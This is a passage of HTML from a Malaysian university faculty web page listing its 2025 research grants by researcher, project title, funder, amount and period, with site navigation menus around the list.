	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor">EKSA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item">SEWA RUANG</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ddeba65" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item" tabindex="-1">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item" tabindex="-1">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item" tabindex="-1">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45793"><a href="https://www.ukm.my/fpi/badan-penasihat-fakulti-pengajian-islam/" class="elementor-sub-item" tabindex="-1">Ahli Lembaga Penasihat Fakulti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item" tabindex="-1">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item" tabindex="-1">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item" tabindex="-1">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item" tabindex="-1">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item" tabindex="-1">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item" tabindex="-1">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item" tabindex="-1">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item" tabindex="-1">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item" tabindex="-1">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item" tabindex="-1">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item" tabindex="-1">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item" tabindex="-1">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item" tabindex="-1">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45516"><a class="elementor-item" tabindex="-1">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item" tabindex="-1">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11236 current_page_item menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item" tabindex="-1">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45520"><a class="elementor-item" tabindex="-1">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item" tabindex="-1">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item" tabindex="-1">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45524"><a class="elementor-sub-item" tabindex="-1">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" class="elementor-sub-item" tabindex="-1">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item" tabindex="-1">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item" tabindex="-1">Organisasi Pentadbiran HEJIM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item" tabindex="-1">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item" tabindex="-1">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item" tabindex="-1">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item" tabindex="-1">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">EKSA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item" tabindex="-1">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item" tabindex="-1">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item" tabindex="-1">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item" tabindex="-1">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item" tabindex="-1">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item" tabindex="-1">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item" tabindex="-1">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item" tabindex="-1">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item" tabindex="-1">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item" tabindex="-1">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item" tabindex="-1">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item" tabindex="-1">SEWA RUANG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="11236" class="elementor elementor-11236" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-145115d e-flex e-con-boxed e-con e-parent" data-id="145115d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9e4814a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="9e4814a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Senarai Geran Penyelidikan<BR>
Tahun 2025</h2>				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bcb795f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcb795f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a242a84" data-id="a242a84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f59704 elementor-widget__width-initial elementor-widget elementor-widget-elementskit-accordion" data-id="3f59704" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary side-curve" id="accordion-6975052b06e25">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-3f59704">
                        <a href="#collapse-78a0a0b6975052b06e25" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-78a0a0b6975052b06e25" aria-expanded="false" aria-controls="Collapse-78a0a0b6975052b06e25">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                                                            </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Geran Universiti</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-78a0a0b6975052b06e25" class=" collapse" aria-labelledby="primaryHeading-0-3f59704" data-parent="#accordion-6975052b06e25">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><strong>DR. NAPISAH KARIMAH ISMAIL </strong><br />Meningkatkan Pemahaman Islam Dalam Kalangan Masyarakat Islam Di Mukah Melalui Modul Smart Fardhu Ain<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-008<br /><span style="color: #800000">Jenis Geran:</span> Geran Penyelidikan Kursi Sheikh Othman Sarawak<br /><span style="color: #800000">Jumlah:</span> RM20,000.00<br /><span style="color: #800000">Tempoh:</span> 5.1.2025 -</p><p><strong>PROF. MADYA DR. AHMAD MUNAWAR ISMAIL </strong><br />Kejahilan dan Abjeksi: Analisis Tauhid dan Identiti Ekstremisme dari Perspektif Islam dan Kristeva<br /><span style="color: #800000">Kod Penyelidikan:</span> - dalam proses -<br /><span style="color: #800000">Jenis Geran:</span> Geran Penyelidikan Islam (GPI)<br /><span style="color: #800000">Jumlah:</span> RM5,000<br /><span style="color: #800000">Tempoh:</span> </p><p><strong>PROF. MADYA DR. SALMY EDAWATI YAACOB<br /></strong>Transformasi Agihan Zakat Melalui Model Conditional Cash Transfer (CCT) Berasaskan Maqasid Syariah<br /><span style="color: #800000">Kod Penyelidikan:</span> - dalam proses -<br /><span style="color: #800000">Jenis Geran:</span> Geran Penyelidikan Islam (GPI)<br /><span style="color: #800000">Jumlah:</span> RM5,000<br /><span style="color: #800000">Tempoh: </span></p><p><strong>PROF. MADYA DR. ROSMAWATI MOHAMAD RASIT</strong><br />Penapisan Kandungan Digital Patuh Syariah Berasaskan Kecerdasan Buatan (AI)<br /><span style="color: #800000">Kod Penyelidikan:</span> - dalam proses -<br /><span style="color: #800000">Jenis Geran:</span> Geran Penyelidikan Islam (GPI)<br /><span style="color: #800000">Jumlah:</span> RM5,000<br /><span style="color: #800000">Tempoh: </span></p><p><strong>DR. MOHAMAD ZULFAZDLEE ABUL HASSAN ASHARI</strong><br />Pemerkasaan Pendekatan Museum-Based Learning dan Pemeliharaan Koleksi Penyelidikan Fakulti Pengajian Islam, UKM<br /><span style="color: #800000">Kod Penyelidikan:</span> - dalam proses -<br /><span style="color: #800000">Jenis Geran:</span> Geran Penyelidikan Islam (GPI)<br /><span style="color: #800000">Jumlah:</span> RM5,000<br /><span style="color: #800000">Tempoh: </span></p><p><strong>DR. NAJAH NADIAH AMRAN</strong><br />Pembangunan Indikator Atribut Graduan Pengajian Islam Adaptif (Adaptive Graduates) Berteraskan Panduan Hadith Nabawi<br /><span style="color: #800000">Kod Penyelidikan:</span> - dalam proses -<br /><span style="color: #800000">Jenis Geran:</span> Geran Penyelidikan Islam (GPI)<br /><span style="color: #800000">Jumlah:</span> RM5,000<br /><span style="color: #800000">Tempoh: </span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-3f59704">
                        <a href="#collapse-a0989956975052b06e25" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-a0989956975052b06e25" aria-expanded="false" aria-controls="Collapse-a0989956975052b06e25">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                                                            </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Geran Luar Kebangsaan </span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-a0989956975052b06e25" class=" collapse" aria-labelledby="primaryHeading-1-3f59704" data-parent="#accordion-6975052b06e25">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><strong>DR. KHAZRI OSMAN </strong><br />Penerapan Nilai Akhlak dalam Hadis 40 terhadap Integriti Penjawat Awam Negeri Sembilan<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-001<br /><span style="color: #800000">Jenis Geran: </span>Pejabat Menteri Besar Negeri Sembilan<br /><span style="color: #800000">Jumlah:</span> RM5,000.00<br /><span style="color: #800000">Tempoh: </span>1.9.2024 - </p><p><strong>DR. MOHD ZAMRO BIN MUDA</strong><br />Kajian Mewujudkan Undang-Undang Harta Pusaka Orang Islam di Negeri Selangor<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-005<br /><span style="color: #800000">Jenis Geran: </span>Majlis Agama Islam Selangor<br /><span style="color: #800000">Jumlah:</span> RM39,910.00<br /><span style="color: #800000">Tempoh:</span> 1.10.2024 - 1.10.2025</p><p><span style="color: #800000"><strong><span style="color: #000000">DR. AHMAD IRDHA BIN MOKHTAR<br /></span></strong><span style="color: #000000">Pembangunan Silibus Dakwah Bagi Anak-anak Mualaf Berumur 9 Hingga 18 Tahun Di Kompleks Akademi Al Bayan</span><br />Kod Penyelidikan:</span> PP-2025-007<br /><span style="color: #800000">Jenis Geran: <span style="color: #000000">Pertubuhan Akademi Al Bayan</span></span><br /><span style="color: #800000">Jumlah:</span> RM6,000.00<br /><span style="color: #800000">Tempoh:</span> 1.3.2025 - 31.8.2025</p><p><strong><span style="color: #000000">DR. NUR A`THIROH MASYAA`IL TAN BINTI ABDULLAH @ TAN AI PAO</span></strong><br /><span style="color: #000000">Kajian Pembangunan Pelan Strategik Dakwah Pertubuhan Kebajikan Nurra (NURRA) Tahun 2025 hingga 2030</span><br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-020<br /><span style="color: #800000">Jenis Geran: <span style="color: #000000">Pertubuhan Kebajikan Nurra (NURRA)</span></span><br /><span style="color: #800000">Jumlah:</span> <span style="color: #000000">RM10,000.00</span><br /><span style="color: #800000">Tempoh:</span> <span style="color: #000000">1.9.2025 - 1.9.2026</span></p><p><strong><span style="color: #000000">DR. NUR A`THIROH MASYAA`IL TAN BINTI ABDULLAH @ TAN AI PAO<br /></span></strong><span style="color: #000000">Pembangunan Modul Latihan Perkaderan Pendakwah Saudara Muslim<br /></span><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-022<br /><span style="color: #800000">Jenis Geran: <span style="color: #000000">Geran PERKIM</span></span><br /><span style="color: #800000">Jumlah:</span> RM10,000.00<br /><span style="color: #800000">Tempoh:</span> <span style="color: #000000">1.9.2025 - 1.9.2026</span></p><p><strong>PROF. DATO' DR. MOHD IZHAR ARIFF BIN MOHD KASHIM</strong><br />Prinsip Penentuan Hukum Proses Penghasilan Vaksin Alternatif ke Arah Pembangunan Vaksin Halal<br /><span style="color: #800000">Kod Penyelidikan:</span> PP-2025-<br /><span style="color: #800000">Jenis Geran: <span style="color: #000000">Geran National Institutes of Biotechnology Malaysia (NIBM)</span></span><br /><span style="color: #800000">Jumlah:</span> RM192,400.00<br /><span style="color: #800000">Tempoh:</span> -</p><p><strong>DR. NURUL ILYANA MUHD ADNAN</strong><br />Pemilikan Secara Manfaat (Milk al-Manfaah) sebagai Kaedah Agihan Baru Zakat di Malaysia<br /><span style="color: #800000">Kod Penyelidikan:</span> -<br /><span style="color: #800000">Jenis Geran: </span>Skim Geran Penyelidikan Fundamental (FRGS)<br /><span style="color: #800000">Jumlah:</span> RM124,060.00<br /><span style="color: #800000">Tempoh:</span> -</p><p><strong>DR. SABRI BIN MOHAMAD</strong><br />Pembinaan Modul Interaktif Ez-Hafazan Al-Quran Mualaf Dalam Pemberdayaan Modal Insan Masyarakat Madani<br /><span style="color: #800000">Kod Penyelidikan:</span> -<br /><span style="color: #800000">Jenis Geran: <span style="color: #000000">Skim Geran Penyelidikan Fundamental (FRGS)</span></span><br /><span style="color: #800000">Jumlah:</span> RM106,500.00<br /><span style="color: #800000">Tempoh:</span> -</p><p><strong>DR. AHMAD DAHLAN BIN SALLEH<br /></strong>Pembangunan Model Kaedah Kiraan Zakat Sukuk di Malaysia<br /><span style="color: #800000">Kod Penyelidikan:</span> -<br /><span style="color: #800000">Jenis Geran: </span>Skim Geran Penyelidikan Fundamental (FRGS)<br /><span style="color: #800000">Jumlah:</span> RM85,000.00<br /><span style="color: #800000">Tempoh:</span> -</p><p><strong>DR. NUR FARHANA BINTI ABDUL RAHMAN</strong><br />Pembinaan Garis Panduan Pengurusan Isu Perpaduan Agama dan Kaum dalam Agenda Keharmonian Malaysia Berteraskan Konsep Perpaduan Nasional MADANI<br /><span style="color: #800000">Kod Penyelidikan:</span> -<br /><span style="color: #800000">Jenis Geran: </span>Skim Geran Penyelidikan Fundamental (FRGS)<br /><span style="color: #800000">Jumlah:</span> RM76,000.00<br /><span style="color: #800000">Tempoh:</span> -</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-3f59704">
                        <a href="#collapse-410f47e6975052b06e25" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-410f47e6975052b06e25" aria-expanded="false" aria-controls="Collapse-410f47e6975052b06e25">
                                                            <div class="ekit_accordion_icon_left_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                                                            </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										                                    </div>
                                </div>

                            
                            <span class="ekit-accordion-title">Geran Industri Kebangsaan</span>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-410f47e6975052b06e25" class=" collapse" aria-labelledby="primaryHeading-2-3f59704" data-parent="#accordion-6975052b06e25">

                        <div class="elementskit-card-body ekit-accordion--content">
